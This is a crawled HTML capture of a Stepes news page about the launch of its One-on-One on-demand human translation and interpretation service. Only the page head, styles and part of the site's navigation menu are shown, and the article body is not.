

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stepes.com/news/stepes-launches-one-on-one-on-demand-human-translation-and-interpretation-service/
body_size: 24172
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta name="format-detection" content="telephone=no"/>
<meta name="baidu-site-verification" content="VTowSBoKuH" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
<meta property="og:image" content="https://www.stepes.com/wp-content/uploads/2016/09/stepes-on-demand.jpg"/>
<meta property="og:width" content="1000"/>
<meta property="og:height" content="710"/>
<link media="all" href="https://www.stepes.com/wp-content/cache/autoptimize/css/autoptimize_b4706d604c219d53bc376bb3c3f5a0f7.css" rel="stylesheet"><title>Stepes Launches One-on-One On-Demand Human Translation and Interpretation Service | Stepes</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<!--<link rel="pingback" href="--><!--" />-->
<!--[if lt IE 9]>
<script src="https://www.stepes.com/wp-content/themes/applay/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.stepes.com/wp-content/themes/applay/css/ie.css" />
<![endif]-->
<style>

</style>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.2.7.6.2 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Stepes (pronounced /'steps/), the leader in mobile translation, has officially launched the beta version of Stepes One-on-One, a P2P service which instantly" />

<link rel="canonical" href="https://www.stepes.com/news/stepes-launches-one-on-one-on-demand-human-translation-and-interpretation-service/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Stepes &raquo; Feed" href="https://www.stepes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stepes &raquo; Comments Feed" href="https://www.stepes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stepes &raquo; Stepes Launches One-on-One On-Demand Human Translation and Interpretation Service Comments Feed" href="https://www.stepes.com/news/stepes-launches-one-on-one-on-demand-human-translation-and-interpretation-service/feed/" />
<script>
		var ajax_url = "/wp-admin/admin-ajax.php";
		var template_url = "https://www.stepes.com/wp-content/themes/applay";
 	</script><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stepes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	








<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>











<link rel='stylesheet' id='bootstrap-css' href='https://www.stepes.com/wp-content/themes/applay/css/bootstrap.min.css?1&#038;ver=6.3.7' type='text/css' media='all' />







<link rel='stylesheet' id='custom-css-css' href='https://www.stepes.com/wp-content/themes/applay/css/custom.css.php?ver=6.3.7' type='text/css' media='all' />


<script type='text/javascript' src='https://www.stepes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>















<link rel="https://api.w.org/" href="https://www.stepes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stepes.com/wp-json/wp/v2/posts/14850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stepes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.stepes.com/?p=14850' />
<style>
img.lazy { display: none; }
</style><link rel='prev' title='Stepes featured as a rising tech start-up at Venture Summit New York' href='https://www.stepes.com/news/stepes-featured-as-a-rising-tech-start-up-at-venture-summit-new-york/' />
<link rel='next' title='Stepes to present at TAUS Translation Technology Webinar on October 5 and participate in Innovation Contest on October 24 in Portland, Oregon' href='https://www.stepes.com/news/stepes-to-present-at-taus-translation-technology-webinar/' />
<script type="text/javascript">window.$=jQuery;</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.stepes.com/wp-content/uploads/2016/03/stepes-favricon-3.png" sizes="32x32" />
<link rel="icon" href="https://www.stepes.com/wp-content/uploads/2016/03/stepes-favricon-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stepes.com/wp-content/uploads/2016/03/stepes-favricon-3.png" />
<meta name="msapplication-TileImage" content="https://www.stepes.com/wp-content/uploads/2016/03/stepes-favricon-3.png" />
		<style type="text/css" id="wp-custom-css">
			.fa {
    font-family: FontAwesome !important;
}

iframe#launcher {
    display: none !important;
}

.wpcr3_respond_1.wpcr3_in_content{
	padding: 50px 0 !important;
	max-width: 600px;
	position: relative;
  left: 50%;
  transform: translateX(-50%) translateY(0%) !important;
}
.wpcr3_respond_1.wpcr3_in_content table:not(.shop_table)>tbody>tr:nth-child(even)>td, .wpcr3_respond_1.wpcr3_in_content table:not(.shop_table)>tbody>tr:nth-child(even)>th{
	background: none !important;
}
.wpcr3_in_content .wpcr3_respond_2 textarea{
	min-width: 100% !important;
}
.wpcr3_in_content .wpcr3_respond_2 input[type=text] {
    min-width: 100%;
}
.wpcr3_button_1{
	border: 1px solid #e46264 !important;
    background: #e46264 !important;
    color: #fff !important;
    font-size: 15px;
}
.wpcr3_button_1:active, .wpcr3_button_1:focus{
	border: 1px solid #e46264 !important;
    background: #e46264 !important;
    color: #fff !important;
    font-size: 15px;
}
div[data-wpcr3-content] .wpcr3_table_2 td:first-child {
    width: 110px;
    padding: 15px 0;
}
div[data-wpcr3-content] tr.wpcr3_review_form_review_field_label td {
    padding-bottom: 0 !important;
}
div[data-wpcr3-content]  table.wpcr3_table_2 .wpcr3_leave_text{
    font-size: 50px;
    font-family: "Oswald", Times, serif !important;
    font-weight: 300;
}
div[data-wpcr3-content]  table:not(.shop_table)>tbody>tr:hover>td, div[data-wpcr3-content]  table:not(.shop_table)>tbody>tr:hover>th {
    background: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-14850 single-format-standard full-width custom-background-empty applay wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<a style="height:0; position:absolute; top:0;" id="top"></a>

<div id="body-wrap">
    <div id="wrap">
        <header>
                    <div class="head-menu">
			<div id="main-nav" class=" dark-div  " data-spy="affix" data-offset-top="280">
                <div class="navbar navbar-inverse " role="navigation">
                    <div class="ph-sm">
                        <div class="main-menu ">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header header-logo">
                                                        <a class="logo" href="https://www.stepes.com" title="Stepes Launches One-on-One On-Demand Human Translation and Interpretation Service | Stepes"><img src="https://www.stepes.com/wp-content/uploads/2014/09/stepes-logo-red.svg" alt="Stepes" style="width: 120px;"/></a>
                            
                                                    </div>

                        <!-- main mune -->
                        <ul class="nav navbar-nav navbar-menu primary-menu hidden-xs hidden-sm">
                            <li id="nav-menu-item-6902" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://customer.stepes.com/instant-translation-quote/" class="menu-link  main-menu-link">Instant Quote </a></li>
<li id="nav-menu-item-32779" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/services/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Services </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-32964" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/document-translation-services/" class="menu-link  sub-menu-link">Document Translation Services <p>Linguistically fluent and technically accurate document translations</p></a></li>
	<li id="nav-menu-item-32976" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/software-translation-localization-services/" class="menu-link  sub-menu-link">Software Translation Services <p>Software localization, I18N, and L10N testing</p></a></li>
	<li id="nav-menu-item-40456" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/video-translation-services/" class="menu-link  sub-menu-link">Video Translation Services <p>Fast and professional video translation services in 100 languages.</p></a></li>
	<li id="nav-menu-item-32967" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/website-translation-services/" class="menu-link  sub-menu-link">Website Localization <p>Translate your website, launch, and manage future updates</p></a></li>
	<li id="nav-menu-item-40506" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/elearning-training-translation-services/" class="menu-link  sub-menu-link">Elearning Translation <p>Translation services for elearning and training courses.</p></a></li>
	<li id="nav-menu-item-32968" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/technical-translation-services/" class="menu-link  sub-menu-link">Technical Translation Services <p>Professional translations for technical, engineering, &#038; scientific contents</p></a></li>
	<li id="nav-menu-item-32969" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/localization-services/" class="menu-link  sub-menu-link">Localization Services <p>Enterprise language localization services and solutions for all contents.</p></a></li>
	<li id="nav-menu-item-32972" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/interpretation-services/" class="menu-link  sub-menu-link">Interpretation <p>Language interpretation services over the phone, video and onsite</p></a></li>
	<li id="nav-menu-item-32970" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/certified-translation-services/" class="menu-link  sub-menu-link">Certified Translation Services <p>Accurate, official, and accredited translations for various content.</p></a></li>
	<li id="nav-menu-item-32971" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/machine-translation-post-editing/" class="menu-link  sub-menu-link">MTPE <p>Enterprise machine post editing services</p></a></li>
	<li id="nav-menu-item-41567" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/video-game-translation-services/" class="menu-link  sub-menu-link">Gaming Translation Services <p>Video game translations for mobile, desktop, &#038; game consoles.</p></a></li>
	<li id="nav-menu-item-32965" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/survey-translation-services/" class="menu-link  sub-menu-link">Multilingual Survey Translation <p>Translate customer surveys in 100 languages</p></a></li>
	<li id="nav-menu-item-32998" class="sub-menu-item menu-item-depth-1 see-all-services menu-item menu-item-type-custom menu-item-object-custom"><a href="/services/" class="menu-link  sub-menu-link">See all services </a></li>

</ul>
</li>
<li id="nav-menu-item-33746" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/solutions/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Solutions </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-33747" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/translation-management-system/" class="menu-link  sub-menu-link">Translation Management System (TMS) <p>Manage enterprise translation projects, translation memory, &#038; terminology on the cloud</p></a></li>
	<li id="nav-menu-item-33748" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/translation-services/" class="menu-link  sub-menu-link">On-Demand Translation <p>Very fast human translation solutions for small and mid-sized projects</p></a></li>
	<li id="nav-menu-item-41607" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/enterprise-translation-services/" class="menu-link  sub-menu-link">Enterprise Translation <p>Scalable translation solutions for enterprise wide localization requirements</p></a></li>
	<li id="nav-menu-item-41143" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/linguistic-validation/" class="menu-link  sub-menu-link">Linguistic Validation <p>High quality, comprehensive translation process for multilingual clinical research</p></a></li>
	<li id="nav-menu-item-33751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/online-translation-services/" class="menu-link  sub-menu-link">Online Translation <p>Drag and drop your files to get them translated completely online</p></a></li>
	<li id="nav-menu-item-33752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/mobile-translation/" class="menu-link  sub-menu-link">Mobile Translation <p>Real-time human translation solutions, anytime, anywhere</p></a></li>
	<li id="nav-menu-item-33749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="https://translate.stepes.com" class="menu-link  sub-menu-link">Real-time Human Translation <p>Like Google Translate, but with professional human translators</p></a></li>
	<li id="nav-menu-item-41606" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/translation-api/" class="menu-link  sub-menu-link">Translation API <p>Comprehensive translation APIs for automated translation workflows.</p></a></li>
	<li id="nav-menu-item-33754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/automated-translation-services/" class="menu-link  sub-menu-link">Translation Automation <p>AI powered translation for fully automated enterprise localization</p></a></li>
	<li id="nav-menu-item-41608" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/continuous-translation/" class="menu-link  sub-menu-link">Continuous Translation <p>24/7, always-on translation solutions for ongoing translation requirements</p></a></li>
	<li id="nav-menu-item-33753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/translation-app/" class="menu-link  sub-menu-link">Translation App <p>World’s first translation app powered by human translators</p></a></li>
	<li id="nav-menu-item-33755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/location-based-translation-services/" class="menu-link  sub-menu-link">Location-based Translation <p>GPS powered translation solutions using linguists located nearest you</p></a></li>
	<li id="nav-menu-item-41716" class="sub-menu-item menu-item-depth-1 see-all-services menu-item menu-item-type-custom menu-item-object-custom"><a href="/solutions/" class="menu-link  sub-menu-link">See all solutions </a></li>

</ul>
</li>
<li id="nav-menu-item-32973" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/industries/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Industries </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-32974" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/medical-translation-services/" class="menu-link  sub-menu-link">Life Sciences <p>Accurate medical translations for pharma, medical device, biotech</p></a></li>
	<li id="nav-menu-item-32977" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/legal-translation-services/" class="menu-link  sub-menu-link">Legal <p>Certified translations for legal contracts, agreements, privacy, &#038; patents</p></a></li>
	<li id="nav-menu-item-33009" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/financial-translation-services/" class="menu-link  sub-menu-link">Financial Services <p>Technical translation for corporate finance, banking, investment, &#038; insurance</p></a></li>
	<li id="nav-menu-item-32978" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/ecommerce-translations/" class="menu-link  sub-menu-link">Ecommerce <p>Translate online retail and website stores with quality, speed, &#038; scale</p></a></li>
	<li id="nav-menu-item-41658" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/oil-gas-translation-services/" class="menu-link  sub-menu-link">Oil &#038; Gas <p>Enterprise translation services for oil &#038; gas, and energy industry</p></a></li>
	<li id="nav-menu-item-40753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a   href="https://www.stepes.com/education-translation-services/" class="menu-link  sub-menu-link">Education <p>Top academic institutions trust Stepes for the best translation services</p></a></li>
	<li id="nav-menu-item-40505" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/manufacturing-translation-services/" class="menu-link  sub-menu-link">Manufacturing <p>Accurate document translations for industrial machines, tools, &#038; electronics</p></a></li>
	<li id="nav-menu-item-32979" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a   href="/travel-and-tourism/" class="menu-link  sub-menu-link">Travel &#038; Tourism <p>On-demand translation and interpretation services for the travel industry</p></a></li>
